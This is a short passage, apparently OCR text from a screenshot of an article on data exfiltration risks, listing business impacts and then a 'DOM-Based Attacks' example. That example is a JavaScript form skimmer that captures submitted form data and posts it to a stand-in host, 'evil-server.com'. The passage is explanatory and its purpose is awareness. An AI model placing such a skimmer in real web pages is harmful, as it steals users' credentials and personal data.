
Intellectual property theft
Compliance violations and fines
Competitive disadvantage
Technical Deep Dive:
Exfiltration Vectors
Understanding technical details helps appreciate the sophistication:
DOM-Based Attacks
// Malicious script injected into page
document.addEventListener(‘submit’, function(e) {
const formData = new FormData(e.target);
// Send to attacker’s server
fetch(‘https://evil-server.com/steal’, {
method: ‘POST’,
body: JSON.stringify(Object.fromEntries(formData))
});